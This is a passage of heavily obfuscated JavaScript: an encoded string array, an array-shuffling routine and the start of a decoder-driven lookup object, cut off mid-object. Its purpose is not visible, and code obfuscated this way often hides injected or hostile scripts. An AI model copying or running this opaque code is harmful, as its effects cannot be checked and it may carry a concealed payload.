qW6K2delcLbiDkwmEsSkuqCkDW5btkfpdMmo5qg/cHSoAwCoWFZFcTepdN8osjZDptmkjlCoPW5jqW6BdUGRcTSkJW5zTjIhcJmo5f2pcMH4TW54Vvv/cO8kiWQTBWQrPzfDDWOXcWOG2W5r2Ag02n8oyWRzlWPnfq0/dImo/FCktBe8ZuSo6E8oZsZ0aBCoNyCo+tgNdICk7W6DgrXjlW67dHCk0WQzBjLJcNYfdsSo6BSkaW6akW4OdnGVcL8oZCCk2W41KWPdcM8oNWQ3cQSoBxNLnFZtcRa7dNCk/W7znwYyZWQbTWPzzWPZdRSoYW5P6W41ZWPCJWRZcTJ5lWPZcQrJcLSoVWRSlW4dcKehcTgxdHSohErbzWRqzjWWSWO5qhs9GjCkkwmkgW6pcP8kiWQH1A8oWWPy1W6xdUGy7DCk0tIzdfNG4WP9kWP3cLmorEq1ayLVdHWddVLWJWPVdMrddMx/[base64]/[base64]/W7O/WQhdU3ddSCkKymk0CmovW4GVWR0DWQNcOGyYC8k7sCkHW7pcHX8/[base64]/[base64]/jSoAW79EAmowWQ3cKxGIWRrxfYpcJ8kFiSoqArr0W6rHw8k2rmk9W44mBmolvmkHAcfKySkxc0JdR8kHgxhdRSomaK0go8kfWP/dGJC5W53dRmkpWR8IWQiaW5vUqCo0WOSbW4TfrJmmW6O','WORcJsGHW54','puBcPCk+la','WQH/CSo4W5G','futcKSkq','i8orW4PPWPi','dvpcO8k8W40','WOfdkYfg','WQSDAmoeW64','W7meiCo7hG','W5KJWOxcO8kw','hYBcRCosWQO','W4HBBffx','WQpdTCoMduG','t08MmwW','W65rvmknzG','mSkguLJcPG','W60tgSoxcq','dmkIzfFcQG','l8knd0xdQW','d8oEW7vXWOC','bM3dP8kAjq','WRKSFSodW6q','WRKmbWW','kSouWQH0vq','WPvSt8ohW7C','AbyEWPddNa','dw7cJSkaW58','WRNcVCk9W7ZdMW','WOz0ccFdJq','Bmk7W4VcTSoC','WO/dRCotm3O','WPC+o8oaWQC','W4i1WOFcIv4izSkizSkBW5BcMG','W67cTSkdW4BcRSokjuNdVcfNu8kyWRTXW7JcTeBcK0eBA8kpWRiOW6BcTCkEaG3cNSoFW4m/WQNcJuBdHCoanmobiSkjrSoEW5NcSCoJWQZcVsJdRSo2CCkGka4OgwP6WRVdNZahWRKrWOHHW4ddRmozWRqRphZcMCk1W4XqWR56fcBcUCoLgCkPeeNdKcr9BXiDiCkNBxNdImkmlI0xtSk8W7FdOrddJmkCW6tcNYvphSovjYCXW73dSSo/[base64]/dNmo2WQ7dQ0JdRSkzWQPgh3BdNrqrB8k7jSkEWRhdNCoaW70MAZuUWP9dwmkIy8kfW6jJumkmkCoutdPauSowWO/dRSoLe8ouW68eWO0rWPJdNmkKbmoCEq7cN8oSlgXYEmkjjCkHdvagW7FdN8oAW4tdJJNdTq7cMmoOWPlcRa3cJCorhSoDf27cVSkoWRRcNmkkj8kEw8kVWQdcSKy6yvTYW7hdMCkRpCoYymoWW7m4c14+W4Cxo8kkmCoiWP/cVSk+iSoGWRC5W70XxSk6W7PRhsu4lxddRchdOgjKccVcPWaIr8oHWRZcTCkVy8kdWRVdKqdcGctcLcdcTSoqW48+cYtcSqnxW43dIw/[base64]/dSeZcIxzVWRflfHBcL8oxaKZdVqFcGmkPW5RdJuTpW5OLW6JcGbhdNdJdP8kHdXOGBmoAWPmjW6XiW7dcVSo3W5DrorFcPNNdKfavnCkQW54oW7pcL8kvW7j1WP4tWRddOavEyue6xSkcw8oMWOGAW7/dSSodkt80i1BdSrVcJNe4WPZcLCo0mSkDwJNcUSkzgmkjuX3cQSkXdSkZWOZdOSoFW7LwWOHwWRSHW7XNrgzuW6hdJY8EWPuZW6XQW6ZdUKyMWQFcOwH9WODmcLGetrJcIdj5dCo3W7tcS39eWQhdK8kuW7BdVMm9gmkyb8oIWOXCE8kXku/cT33cQmo+W5xcQCkuW5xdLmkYWQWabCo4nSobWOytW5vSt1eFrMriW6vHWRNcQbCIc3JdPmkAW53dKX1YWQBdTLuDzmozcrWtWRNdI8kmWRztavLeW5v3wmkoBbrgW4JcVCkTgJFcOfybe37cSCoMWPFdOIxcQ8o+W6m','pCk2lmoWW78','W7iAmCoLoa','WQLfkvNdHG','WPD3kYDK','f0dcJCkrW68','F8kIxCkEWOW','W71gvfP6','mMZdSSkkiq','WRtcHXeDW5NdRa','w8oRW5RdUfm','h8kui8oGW5G','W4VdPHNcPe/cRmkAWPJcOa','rCoYbSkjW6K','l8o5W5DwWPa','W5jPWQy/lW','WP3cLCknW4FdHq','WQlcLSklW6ldNa','W6GtWR7cPCkz','hbJcUCoyWRi','W6DOWPjQ','gXVcOCoFWOe','dedcMCkOW69tWPhcR2S','W6BdQ8kEW4jPjSop','hCkya17dRq','W6vHrmkRCa','zh0dcLazeLdcKepcHw5xWQzTW77cUWpcLmoWWP/cOuG','e2ZcM8kIW6u','wY09WPVdVG','y8kzA8kEWPO','WR7cT8keW5FdUSol','WRXqqCoMW44','iSkVmetdPq','WPTezvbZ','kNlcImozEW','WQlcOmkfW4tdOCoxoatcUW','jq7cRmo9WPG','W7tdTCkzW5TM','W4rkbszH','fmkEzLBcJG','WOhdKmoYe38','W4jAWQDCla','tuaok0S','f8kREfxcIMr8zCoK','rSkPW43cS8oB','[base64]/cVmo1lSkVCW/cImoss8oPW7pdKmkWhMtdVSkcpmkTW7n/hw5WgSk+W6KQW6mqWPFcI3nEl3vNhrdcRXO1E8otWQpcJZfoa8osW5SjW5FdTSoorJO1W53cUZXDWQjTWPNcI8o6iCkPW6S2WQpdIqLEWPJcQ3uRzCo7aHjawCoiiXaaWPFdHH3cGhn2r8onortcJa0tqrugECoyAW1AlmkYW6JcShhcICo3WO/dQSoUWQCGWR3dL2BcUW','v8kjW4JcNCon','WPFdUSomiue','WOyMjmocWRS','WPPzxwDc','Df5pW7u','WPdcM8o6zmk2AW','nSoYWQTjzW','W7jLWRTViW','WOrhW74yW7C','j2/dLCkpbG','o07cRmo/uCosWPu4FJXhxWBdSq','WRrmvhbO','W5RdJJFcV2u','W7Wxsq87','iSoRkf1y','WP1ugrzUlq','W6tdPYtcMq','W5Cuj8oW','cqJcHKldHW','W4hdPbVcU0NcHmkwWPG','W7GIBrOa','WP5Jzvr7','smo5p8koW5y','W4XrgmolW5G','ycu1WPVdRhC4WP7dUSo3WQW','W7XWhHDa','gmkDbSocW6K','xhWzmw0','W4ddQb7cUKS','WOrLW78GW5i','WPjIE2bG','ECkBW4iTAJJdNxmHfSon','W7vgCCkeqW','W7JdNJNcPfm','FSoPb8kRW6m','W4z+zgDqkgy/WPK','gSkulmouW5W','WQ57EeDj','W5yrimo3oW','WO3cKComx8k3','WP/dK8oTo3a','WO55oNJdGW','W4qbyHig','W4CyqYiQ','WQjmW6BdTbe','eSoyaf1X','oaZcRCoXWOq','W5O3WOxcPmkh','WPnkkhNdHG','W78yDbqcWQOrWPddK0BcL8oR','bCkCkNldRW','W6ddVr7cRvq','WP1Mj07dTG','A8oDnmkUW6a','sCoSaSk6W7S','fmkfeG','WRpcOSkAW5ZdTW','m8onWRrEka','iCoNWOTOxtjmamkAWOxcTetcVSoYge19k8oK','W7pdRXRcMZK','WQhcOqOOW4a','W4zkbSoVW44','xComc8koW5q','cmkMkSoaW7W','WR3cUW7cK8oJ','WRRcOslcGCok','W69Vm8k3qSokhW','W5yupCoT','WO7dPSonhNG','WPTUW5ddUa4','WPfwW4eYW7G','BSowW5hdSLO','jYVcLMZdGmoBuSkNaZ5QW6v2Bq','W7nNbSk1vq','a2ldHCkQdq','dCkKBLVcUa','WPDYW4tdKb8','WOhcPtlcLCoW','kmkFjSoiW68','W7ZdRqdcNgq','W7r/WOeOjW','WOjJW4BdMWnf','W6DIp8oTW5K','q8oFW53dMxG','cZ7cHLVdVq','W5uusJWBW7hcGNJdLmo5zSoaW6JcNmk0WOm','rmk2rmkQyW','W7fQWQexdCoZfMSwBuPRemkS','zwCzh1fRAtlcTq','mrWEWR7cUhtdRbXw','mqGTWRtcKq','W59JsL5m','W4ddQmkAW6vp','cuxcHCknW4a','it7cKKxdLq','smothCky','WPrDfWRdRW','l0RcUSktgW','WPj7wSo0W7pcMW','W5SCjmoX','WQBcS8kyW5FdQ8ox','WP3dTKJcQWJcNmobWPFdPteA','vtxcQa','jJJcGehdRW','W490D8kWAa','WRHJW7BdSZC','pCooWPVdQmkzWRBdJ8k4WRPGaSoA','nmoMW45PWPW','mLxcLCkuW5m','W6xdKCkEW5PIn8oeDCkt','WRBcKYVcP8oF','iCo0WO9ZzG','FYO8WQddIq','WONcVadcSmok','WPhdU8ojp28','WOzTW6FdTsG','efRcJmkQcq','W7XUj8kEvComfmoteCkXg03dSmkdkeO','d0ZcVmoICa','nSoCW4DVWOruBCohaG','WPHxF8o3W5m','W4nTbCo7W7mxdmkyWOtcGgldOSkTW68','WPtcKCo9','k8o7WRfOra','WQHWnYZdG8k9','f8kZBxFcUG','umkjW6hcI8oM','WQxcIX4l','u8kZxmkBWPm','W6T6u1fV','zSk6tCklFa','WOnwb1ZdIG','eK3dSmkEhq','WOfamdjA','W7PQWRS1fCo+','W79UWO95lW','W5XNWO8MoW','WPxdHmoum1u','oCoQW690WO4','tSkxr8kXBG','WOWgt8o+W6m','imoQWPzTxZuct8kJWOdcTvtcVSo4geCW','W6hdHSkcW5O','W45aWQeHfG','WQ/cIYRcK8oI','ySkxW5dcS8oy','WQnjkMRdOSkGuttdJCkgWRtdV8o6jq','W4yypCoDjmobW50','eaNcMKpdGG','WOT8aa3dIq','fmkYA3hcTq','ihpcLSkEeW','WPS5lmo1WQO','W5G1WQFcGSkyW60dWRK4FmovW6D5cW','WPxcStuSW7W','f2FcT8krjq','pSo0WQrZnq','iIa9WP3cJq','jCoIWOv5dq','gSk2lCoSW7K','W51WD8k1DG','WOTUyej1','WQLjf2ldUW','W7iEaCoqmW','ymkaW6FcKCoN','lqmVWRRcGq','W6ldSd3cMchdGCky','bKtcLCkHW6zyWPVcVM0ilqOtWR4','WPSQo8oPWPe','lNpdLSkndW','uCkEr8kDCG','WQ/cGIlcQmoc','W5VdRYBcTHu','a8oRiv1N','fJ/cKMVdIG','WO/cHGtcOCo9','W4PjlSk5tG','ErCaWR/dIG','cCkjfM/dPhZdJLhcR8kpWRVdLxxdSa','WPjXx8o3W77cNq','WPBcG8o6','bKVcImkaaW','W5VdHmk+W5r5','uCkGFmkWWQi','W5yrkmoNi8oOW5NdGsi','CSkPW7JcHSo5','WQy7jCoNWPa','WQ9hxfv9','cvtcQ8k9W4u','WQBcHHq','WP5JkGBdRG','mw7cU8oqrW','aCkdkLpdGG','wcGcWOddGa','DIu0WPhdRNC4WPNdVCoVWQ3dRSkebmoaE2tcVuLnnG','DmoKW5FdVLWaWRhcVW','W6rtaqfj','WPeRp8oPWRj4kCoXmttdTSkGWOldNa','f8k5uL7cNq','W6PlgbK','WR1jeZzb','pM/cSCoswG','WQfBW4xdUG0','lhpdJSkSlG','W5Xds8k/Ca','W5HaCSkztW','qCkTW6dcICoZ','WOxcNmoqC8kD','kJGDWOlcHa','kCknBftcUa','W7VcHHKzWPRdP8kfW5JdTq/cJNKxE38QW53cRCoSyGhdTgJdOdRcQmk0W6RdMHjQWOLtfmoYu8kAWQuaASohW6nyWOJdUYtcMaNdU1ldSvu9mmo6W6GOW4FcSCkHD2agWRWWyudcHSkCW6ndFquLW6/dVXW4WONdKcP1WQJcPCoBxSoAjdVcRmkiWQJdN8ohW43dQmkFW6bJkmkjWQTFWP5VoCo1WOldTmk/FCkIW4ddOGBcGXTEW5GzW5viW6irb8orehzsWP91WQddLmoWWOJdLIPau3DsW486j8okW4RcTaPRf8oKvCkHAc/dSGbOWRX5W5y/WP8rcHb6WRPsWRn9uILgWPJdIcvnW47dImoLWONdQmkZW7GMD8opn203pZOZF3Wrn8orfq7cLc7cTCoHrZxcP8kVW5xcLCopmmkXwCk9FGTXCYakW4tdIW1sWPTUWQvmW4vuamkhWQzMW6mXxHZcKmoBWQza','W5NdQs/cR10','W7BdJ8kqW51+d8ouDSkc','WP7cQaKoW4i','WRzsqCo7W4q','WPDJuCojW6i','xCkzuCkcra','iCkpmK3dPG','W4pdPcFcTYy','y3aAo3S','W61TCtFcLSk1W4BcJmoRtIe','ASoNCSkXWQ3dRHhdJWOKj2tdHa','W7/dUsNcS3i','FKqrcxe','WPBcMCo4EmkHqNVdIWG','W5zNbCoFW6SxiSkRWRZdMu/dRSkqW63cVGL2WOS','W79GWQn2aq','aqxcJSoKWPa','W5ieWQhcImkf','W43dP8kCW6zj','WPbVcuhdOW','m8ozW6HTWRi','W5zocCkpBW','cXFcTLVdUq','WQWedmoNWQy','WO8AxSo9W6lcLSoq','WPeRp8oLWQP4kq','sCosfSkFW5VdRs4','fSkXemoMW7i','rmkTxSkAWQW','W4j3CvfpawiPWOpdHmkjlKXj','W4natf1z','WO1Kv8o0W7VcGeiUbmkt','l8kMcmouW50','W5RdOb7cK2K','WQRdTSotoui','WORdQSooowT1xXjUW5WyW5HjW4tcRbzJua','W6vxgrf6WPhcKXmQ','Amo9oSkZW4a','WQpcPdFcG8oH','WPNcKmo3BmkMzG','WPHBnqnH','oSodhNri','oJlcHmozWQO','WQJcJXFcV8oF','nWFcGx3dLG','z8o/imk0W5O','beBcRmkbW7G','W5rtjq1F','W7RdMt3cLhO','ggZdO8kEhSoIv31yW50Ljq','nJKDWRVcOW','WPHgW7FdRtW','WPORjColWQP1','W586qGaW','W5ruWRfpdW','WRCFbmoUWR8','WQJcQH0IW6m','BCozo8k4W5m','WO57Bun1','be3cHmkjW69tWOlcQa','WRnrBSo0W6m','CbGnWRFdSa','WO51rmo3W7pcNq','o8o0W6vnWQ0','W4yypCovjmoqW4ldMZrSg8o/','WRrHW4m2W78','W7PygWfT','WOLudcfHimoFvSoeWPZcVcNcVCo6','[base64]/cMSo5WOZcUCoplmobgb/[base64]/W6FcKdD2kSkNWP0YWPlcGgOnsfSnWQG1W5RdKSoyWONcH8keWQBcPsDPWPSmW7imACocW4ZcPtisWRXeaSovWQ1MW7vVBSoMWQpcLSk4l8oIWPOOsSk7W7dcLCk+nI7cU8oRW7xdJ3WvdmopDvGOwI5Irdz+v0BdGSk5W5VcU8kxbLVdGt/dIXtdJSkHpXFdHmo7WPZcJ3vHBtJdRhm3W6m5WOT2CIPIW43cRmomWRhcVIxcP2moWOpdRG/cSxncWRhdUfFdPCo6CCkLW74wWQjQW6ZdOCkLW51YW6RcNmoznSoAxSk5W4Gth33cMSkuW6hcICoGgI3cQmkhWRBdP3NdSeBcM8k5jHRdMCkRfComWQD0W5/cNCk2WO9lumk1B8oeWOClWQZcJNddVaWJkKWJWQFdVmkiWP3cTSk5C8o9WRKevYVdNmokW7JdMr5PfmkLbCojBg/[base64]/dNSklW7hdQYhdU8oommoWWOPxW5ddN1xcRSkamrZcTSoYWQBdHSo3W5hdKCkJdu/dHCkJWR1xe2/dJKzbw8oAWOKvn8o+lCo0FSk/qSopWQTvW4ezkWqXW5RcO8kBvZvWWPOSW7fkWQhdO8klvWFdHqBcImopwmo5BCkTrsqJc0VdGLvyW5TEW4z1E8omsSk/zfxdTSoRW7OQW5hdNmo9W7aDWQTTW7BcO8oSW6mkW4hcP0VcLaxdP8oXnSo/smoDt2ZdPSovDSk+WQZcLCk6wsOFW7HLW7dcKmoIWPa0dmocCtdcUSkukfz7s3ehW4NdK8o2og0RW4PTFCkaWQhdK8kdieCDwu9BWQabFmkOW6BcNSkiWRGHW4RcNWK/mKGsW7fYWOpcKvhdO2fEW6OzDxrdpCkKqSkvc8oUWOvEccFdHCkDWP3dRgDVW7pdIhZdJ0lcSmoInCkCE2iFfmkEj8o4B1Cptmk2WQqzexxcNCoYnCo0W6TjwYrGWQGlW58vWRVdUf/dGKJcMmoXW57dSd1AW4dcRmoGW4hdNSoDW7BdQmoEW4mqlGGEESkbzfLwWRJdUCkaBCoVW6ZdQtPqW5BdI8kzW5BdJSk9y8ozW6BdN8omWRpcT8oSW54','W5bCrKbK','gSoKk21J','wmkqz8kivG','iZW2WPNcSq','nSkmD3lcVq','W7bUm8kEBa','pSoRWOHRzW','lLhcP8k1W7m','WO1DeqDM','W5RdOWlcRMu','W4ephSoXgq','jb4pWRZcSG','aIZcTuFdOq','ESkXCSkiqa','EMGBd0y','W6DxWOeAnG','[base64]/[base64]/dSYnYW44zyX3cRfVdPCkHW4qsW751sctcPfqkWOmNWQxcLmkMWQlcJmoSmXutW4BcM8oZW4r6w3lcMufwWP/dVSo7cuNcPSojEMBdNCo6x8kYW6iDo3ldSsJdOCkUW6ryy8kDWP02dWpcQbBcM8k2WQPlgMlcKcHCW4pcQ8ogws4NjYDmWP3cSCk2vde+WQSfcmocW6/dTgBcPSoOWRbSqHjmFde1nf3cICkIkCoBW7hcMbFcTedcIa7dKmkLW5KVWOXwWO7dQbldKfaeCCknWP9AwSkfDSktaSkeWOucW5nddemNqSknqmkoW7HoW4zDEsj4pNmAmSkoW5iUgSkUW5bUWO/cL3VdSeZdVCo2W5JdUbafW7DjDSkWamk5WQelFmkYjSouW4bolCodg3jltSo4xSoQWRK/W7fEkZ/cStVdRf0xc8orDKtcHmoUW40RW4tdS8keCrZdSCouWPZdNdGyrb8EW6RcTWDKW6hcT8kkkWRcU8oNwGtdI8okwSkJW73cNeWOEmolW5zYoxNcVCkEWOr2l8oKAI7dMSkiEsSxBtNcH2a4W7DpWPy4rmkLW7ZcTHxcKe3cU8kbzmo0W6/[base64]/cLs1rBmoWtmkCWPC4qMD5m8kSvSofcrDPWRv7cmonF17cK0DheH3cPHFdKmkT','W4D7AxHkcMGtWP3dMmkKowa','bCo1bvrO','gCkRtNFcLG','W4XtEmkWra','nCk/EL7cIa','pmkBemojW5y','vSoRW7xdJ2C','WQi4W6zNwCkVlei1ve5k','omkdtxJcPW','WPRdRSogoMHqwazf','ruOznge','W5DGgmooW68Bd8kAWRxcL0NdR8kD','fdVcUSoiWQFcP8oMW51nW5brW4NcKW','WQ1clLRdUSkrrshdHG','WRWTF8omW4e','hCkCdKpdVa','WPrJdxS','n1JdPs7dGa','W5PTWQyXkq','CdldK1xcMmoccSk+xZyB','iSkni8oSW7C','WP1ufGa','W5qzlq','WO9DnqNdHW','tMq0gvS','WOndAmkQaCkXhSoaqSklhConFg/dRrhcKdWhWQlcPSk1CSkhW5H3WOWIWRmdW6yLWR3cI8ohmCk8wbFdSX9wjSkuW7a5W5nQW5uhW7RdJCkUACoCWOJcHgpcGY9tduddK0Kwn1u8d2O3WRexsGmqlmoRW5T/WQX3amkUWRnNWODctrTfWPCUWO7cV2ldRweprhqaWORcSCkTW5zkr2eZW5LzW49ErCkhW6xdGCkTbuRdUCkOfCoGWQRdGgJdPSk2fSoerXNdJxPEo8kKmMXGWQLOW7JcHM7dM8k2EmobWPZcOg5WW7DQtSkelfJcT1q/W6ZdKmohBxmyW7xcTeXfW5BdRXutW4H5B37cGdmjzSonoCkIWR/dS8owErJcKmkEW6O7WPWbh1GjvmoVeCo0Fb3cSfZcJhJdRLhcGdTKjSohWP/dOqaLW43cQ0RdTSkkW5FcJSkswSk1hLRdQ8onivioWQBdN1egWPiPub3cV8kvsmkRASo/xuLR','W5iqCZmc','WQj+W6ifW4u','d8kbmetdGa','WRdcMaRcKCou','xxmFc3i','WOlcHmolCSkq','WQnjW6eAW6C','oKddNrFdPW','W6BdTchcGsu','WQBcT8kzW4q','W4LgBCkPra','fMpdRt7dSvC','WQJcVmkIW5ZdQW','W4LGc8oRW7e','W41YAmkZqa','WOX1wSoLW7m','W75DWRy4eG','oedcT8o8sq','dwtcQSkMW5W','W4WxEHaR','v8krE8kavZhdSmojtG','oCotW4H7WOm','WPL9hWzi','gSkdmv7dUNddJvm','w8oUW4hdVN8','lCkjBxVcGG','W7LJhrvf','x1eGlxy','W6PVzmkiza','W5ddKSk7W5PQ','W6rQWRG9f8oZogyrDwW','WPTchrzEimoEvSojWPW','W499j8kCBa','gmkndL/dRq','W754gJHX','dmkRBgZcIG','WP/cUCknW6ldIW','WOiBvmoOW7pcJq','iX0PWRhcMa','qmoGk8kpW7O','W7LGWP0RkW','W7rOWPvBn8kEWORcLSkAeSoQDZ4S','DfG/dwW','muRcQSoDvmozWQWYya','aCkwmuBdRa','WRHfraG9WQxdTsjwEZK','lbOCWR/cVW','WPLckGf+','CCoJW4RdMKy','lZxcUSoPWOG','lH8kWRlcOG','W6tdPSkaW55+','FSkIW5xcLSok','E3G4agK','W6i/xqGk','DIC/WPJdTa','W4NdQrpcU0K','buJcKSkuW6zCWO8','W5TMvCkoDW','C8ohW7BdQKi','W4CPaComka','hCkac0NdRq','q8otaCksW6m','p8k7sM3cIa','x8kqufBcU2xcL0JdTmkhW4K','WP1faqHO','WOzjW70dW7fwWONcOCkiWP8sdq','W6jPcmoBW6S','kgFcS8kVkW','hMFdPSk8pa','WOmSy8ojW4G','W51rs8kAsG','WP8lx8o9W77cTSogkHCgkCkHiq','WP8lBmoGW7y','yrenWOFdOG','W4DQWOXUgG','WO1WxmohW7u','W590msz/','W4PRB15p','mrWEWR7cUh7dOHPEW6S6wSoVW5uIW7JdMmolWRXlW5GWW6VdISkH','fSkPBN7cMW','p2hcImoXza','arxcPCoeWOa','fmkbfSoOW50','WPhcJapcR8oi','WPXgF8ozW6W','jaOB','W49osmkKBG','W6P0WQjzoq','k8k+cCo7W5u','geVdJHBdKG','ba7cVCom','WPdcKICfW7u','B8o2W4xdL0e','W60FWQlcJ8kh','W45AecnY','WQDQqvT7','WO5LW6a7W60','WOFcLSoPwmkg','W5bWDmkFBq','qs0xWP7dUW','W5OXvbqH','lWpcO0/dRq','W4jvWO06ma','WP5fxhXj','eW7cKSo2WPa','WOVdTCoGph0','WQP5y2f2','mCoUWOPV','vsCGWOxdSG','WPaeg8o6WQ4','WOnjW4uGW4m','WPPucXa','W6WQyWih','W4z4jCoeW5K','rSoFhCkBW4tdOa','W6HTbHbN','mLNcISk2W4y','W6HRb8o1W48','WQ4bp8oFWQK','W7axWRtcSmk/','z8k7W4RcNmoA','WODgxxHw','dWZcPSovWOS','WOZcHtFcLCoZ','wmouW4VdKhe','WPXRAa','WOZdU8o3hvW','feVdStZdUa','nCkGD17cVW','WOVdPSokaMS','kLhcL8kZma','WRnpW6aw','WO8AxG','wImlWOFdRG','W7yhWPtcHSkS','WOaVj8ozWRS','W6tdSd/cMtm','WQWLe8oOWR8','oIpcPCo+WQq','lCkXnSoBW78','dhVdHCkPaW','W7/dVbZcGfq','W6L0r0rp','tCkpECkmuq','WPqtsmoMW4a','jMJcHmkroW','WPRcV8oFxmku','W7NdJYJcG0O','aw3dSsRdOffcW7JdLgRdQa','W4TahmoZW4y','n8k0lSoKW64','WRPLW7NdLra','WOLQj0ldIG','WPLGyCotW4e','o8o0WQjuca','WR9CB1Lk','WPn5y8osW44','uSk2W4dcRSo+','WR5TFCoFW7q','aSo5W41iWQ8','W6tdSd7cGa','xx0ochm','xSoFamki','hmovWQj7na','WP9Drx5F','W69ybrbMWQZcQJWdDq','W5ZdT8khW6Xi','oSkZjmogW6ZcV0VdUb8giMFdU8kTA8of','WRpcQWhcImol','W4NdPbNcTrC','W4vNgSoMW5i','zSohW5BdK1W','WQTEdwRdHq','iCoFW7vOWOvXASot','gSovWRHCDW','ft3cUmoqWQVcP8o1W5vbW5nuW4/cIa','W4hdTCkeW4TP','gSknee3dRw0','A2Wdp09gubRcL0tcRtL3WQe','gSkjev4','WRChBCoIW7e','W6nSWPn7nCkpWQNcNmkqaW','W5HeWPeekq','WQXlW4y1W4W','cCknBfpcMW','pCoDWRLMfq','W4pdOtNcHbK','WOPwcHrC','ys0YWRVdRW','FvSKnua','iGSlWPxcP3FdRGTvWRDiu8oEWPG','CYq8','W5LfWQ5qkq','W7DKu8kpDG','WRNcNCkKW7FdIG','WRdcGmoArSkG','W7FdM8keW59P','p2tcPCkqea','WO/dM8o3kL0','WPtdRHhcOrZcG8kFWORcPZ4utSkexfC6W4BdLXtcKCkcz0D2zepcHG1cD8kqWQhcOCoxkL3cPmkyjXj6yb5apWqRWQfqbKJdQtfsW6tcLCkiWQqIEtvMWRqyW4ONW4OEWPWtBCk/[base64]/dQmo5W7lcTCkkWRFdL8kXBSkrgmobW67cKCo8WPZcVb86gupcKxK6z0VcV8kJWPWlW5qSemkzBmknWPXjcCoyW4tcNd7cLLnSjwJdV8kQWRbjqfpcMt7dO8oIW7i/pG','WQdcUbOCW78','W5GgWRFcOmkM','cmkVChxcJML+','WORcNJlcLSoE','ae7cISk8W4C','WPb7x8o+','WQzdleVdQ8k3','qu8Zi3C','nvpcGCkina','CmoPW4BdMfSkWQNcRSktnCogW6xdK1m','n8kYlSoKW67cSG','WR7cUbmaW5C','nSkTAhZcIW','BCk5x8kYxa','omoLWPrncq','zI8lWOddQhSvWPe','W6LVmmkV'];kw=function(){return KY;};return kw();}(function(F,q){function qD(F,q){return kD(F-0x2f7,q);}var u=F();while(!![]){try{var K=parseInt(qD('0x6f4','7GF&'))/0x1+-parseInt(qD('0x6f8','VS!V'))/0x2*(-parseInt(qD(0x80b,'TP3Z'))/0x3)+parseInt(qD('0x590','1Dkf'))/0x4*(-parseInt(qD('0x655',']9g5'))/0x5)+-parseInt(qD('0x49d','j]2U'))/0x6*(parseInt(qD('0x859','kOeI'))/0x7)+parseInt(qD(0x917,'97sX'))/0x8+parseInt(qD(0xac3,'joWA'))/0x9+parseInt(qD('0x8a4','nCMp'))/0xa*(-parseInt(qD(0x525,'U]wR'))/0xb);if(K===q)break;else u['push'](u['shift']());}catch(w){u['push'](u['shift']());}}}(kw,0x602be),(function(){var w={'KjMjo':function(Z,J){return Z===J;},'mndgj':qQ('97sX',0xfa),'YNltN':function(Z,J){return Z(J);},'bZCmX':function(Z,J){return Z>=J;},'ADaku':function(Z,J){return Z<=J;},'UCQxv':function(Z,J){return Z+J;},'zIQOF':function(Z,J){return Z+J;},'aokXM':qQ('Rrxe',0x319),'orSEK':function(Z,J){return Z!==J;},'phRTK':qQ('pO8x','0x486'),'jHtFO':function(Z,J){return Z===J;},'VqpBf':qQ('KS8W','0x6fe'),'eoyLW':qQ('97sX',0x4f2),'bcoVJ':qQ('OKa(',0x70d),'RSECF':qQ(']9g5','0x234'),'LRCcm':qQ('0^zI','0x73b'),'HsrRi':function(Z,J){return Z+J;},'zqOJo':qQ('04eD',0xd8),'XEXnY':function(Z,J){return Z!==J;},'mDMZq':qQ('bKGu','0x1e7'),'ozWGa':qQ('Auc#','0x622'),'mwgYt':function(Z,J){return Z===J;},'cdJcQ':qQ('j]2U','0x198'),'jSRGY':function(Z,J){return Z===J;},'hVWNJ':qQ('HFQO','0x7b3'),'IEXdu':qQ('AfiV',0x2b8),'TZXhQ':function(Z,J,t){return Z(J,t);},'GzYsD':qQ('!SDf','0x5ad'),'SxkRL':qQ('nCMp',0x76),'egMer':function(Z,J){return Z!==J;},'zDauR':qQ('TP3Z','0x437'),'DoiFB':function(Z,J){return Z!==J;},'hlbUO':qQ('OKa(',0x4b8),'votza':qQ('j]2U','0x180'),'hCihw':qQ('JTB@',0x6be),'KzkBU':qQ('K9RF','0x732'),'vYtTu':function(Z,J){return Z===J;},'BXwDV':qQ('AfiV','0x2d5'),'oHmMY':qQ('JTB@',0x353),'ROqHs':qQ('buJQ','0x3fe'),'bGDUg':qQ('d%k[',0x272),'nlGRJ':qQ('04eD','0xfe'),'QsUnr':function(Z,J){return Z<J;},'JhZtZ':qQ('mhCp','0x693'),'yZcom':qQ('75J&','0x1b1'),'mdpEO':qQ('swwA',0x4a5),'xwQUR':qQ('97sX',0x397),'zVFdF':qQ('U]wR','0x4db'),'EEFKh':qQ('OKa(',0x144),'oteCA':qQ('7GF&',-'0x35'),'dgrpQ':function(Z,J){return Z!==J;},'LCRnm':qQ('N*87','0x21b'),'HLRAI':function(Z,J){return Z(J);},'XanUJ':function(Z,J){return Z+J;},'kUAKB':function(Z,J){return Z!==J;},'KedNJ':qQ(']G2#','0x3a4'),'NVmBa':qQ('Rrxe',0x5e3),'WasBz':function(Z,J){return Z(J);},'HPoKQ':qQ('tBzX','0x795'),'nAzmL':function(Z){return Z();},'DuJXb':qQ('!SDf',0x119),'czWoy':qQ('U]wR','0x725'),'Imeod':qQ('0^zI','0x121'),'wnnBW':qQ('!SDf','0x5f3'),'rUioa':qQ('N*87','0x39'),'cCebw':qQ('Auc#','0x754'),'autmA':qQ('N*87','0x2d4'),'sHfKu':function(Z,J){return Z<J;},'GPdxH':function(Z,J){return Z!==J;},'koWLU':qQ('q%&l','0x15f'),'rdTYt':qQ('75J&',-'0x69'),'GFQat':function(Z,J){return Z===J;},'oWuCL':qQ('xX#I','0x68b'),'tMtfv':function(Z,J){return Z!==J;},'QvFqV':qQ('04eD','0x24b'),'DyKOb':qQ('AfiV',-0x54),'HsQUV':function(Z,J){return Z===J;},'oiiev':function(Z,J){return Z>=J;},'RryhS':qQ('!SDf',0xf8),'MoXNd':function(Z,J){return Z+J;},'OGgwK':function(Z,J){return Z!==J;},'GcHDc':function(Z,J){return Z===J;},'JapXb':qQ('KS8W','0x1f7'),'SbXDi':qQ('U]wR',0x756),'CQCPn':qQ('75J&',0x79),'LbscH':function(Z,J){return Z+J;},'MLnKa':qQ('mhCp',0x671),'XWZKW':function(Z,J,t){return Z(J,t);},'OVVkG':function(Z,J){return Z+J;},'SCMtd':qQ('04eD',0x42a),'txZjI':qQ('D6]3','0x4fd'),'rdkQy':qQ('q%&l','0x3b0'),'niXVa':qQ('U]wR','0x549'),'EzARe':qQ('K9RF','0x245'),'jRQVL':qQ('karK',0x334),'UASTV':function(Z,J){return 